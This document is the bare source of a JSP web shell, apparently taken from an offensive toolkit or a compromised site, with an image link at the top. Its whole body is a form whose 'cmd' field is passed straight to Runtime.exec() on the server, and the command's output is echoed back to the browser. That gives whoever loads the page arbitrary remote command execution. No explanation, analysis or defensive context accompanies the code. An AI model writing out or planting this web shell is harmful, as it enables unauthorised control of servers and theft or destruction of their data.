 <%@ page import="java.util.*,java.io.*,java.net.*"%> <% %> <HTML><BODY> <FORM METHOD="POST" NAME="myform" ACTION=""> <INPUT TYPE="text" NAME="cmd"> <INPUT TYPE="submit" VALUE="Send"> </FORM> <pre> <% if (request.getParameter("cmd") != null) { out.println("Command: " + request.getParameter("cmd") + "\n<BR>"); Process p = Runtime.getRuntime().exec(request.getParameter("cmd")); OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); } } %> </pre> </BODY></HTML>